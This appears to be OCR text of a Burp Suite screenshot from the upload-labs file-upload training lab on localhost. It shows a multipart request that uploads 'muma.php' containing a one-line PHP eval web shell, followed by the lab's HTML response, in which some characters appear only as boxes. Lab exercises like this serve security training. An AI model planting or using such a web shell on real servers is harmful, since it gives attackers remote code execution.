 Request
Pretty Raw Hex \n
1 POST /Pass-02/index.php HTTP/1.1
2 Host: 127.0.0.1:8090
3 Content-Length: 332
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://127.0.0.1:8090
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary2NlUaeqAMsvodOH3
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1:8090/Pass-02/index.php
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: PHPSESSID=9hfr425i0sn541p6dt2v7gd665
18 Connection: close
19
20 ------WebKitFormBoundary2NlUaeqAMsvodOH3
21 Content-Disposition: form-data; name="upload_file";
filename="muma.php"
22 Content-Type: application/octet-stream
23
24 <?php @eval($_POST["miya"]);?>
25 ------WebKitFormBoundary2NlUaeqAMsvodOH3
26 Content-Disposition: form-data; name="submit"
27
28 □□□
29 ------WebKitFormBoundary2NlUaeqAMsvodOH3--
30
Response
Pretty Raw Hex Render \n
name="submit" value="□□"/>
64 </form>
65 <div id="msg">
66 □□□□□□□□□□□□□□□□□
</div>
67 <div id="img">
68 </div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Copyright&nbsp;@&nbsp;<span id="
copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">
c0ny1
</a>
</center>
76 </div>
77 <div class="mask">
</div>
78 <div class="dialog">
79 <div class="dialog-title">
□&nbsp;□<a href="javascript:void(0)"
class="close" title="□□">
□□
</a>
</div>
80 <div class="dialog-content">
</div>
81 </div>
82 </body>
83 <script type="text/javascript" src="
/js/jquery.min.js">
</script>
84 <script type="text/javascript" src="
/js/prism.js">
</script>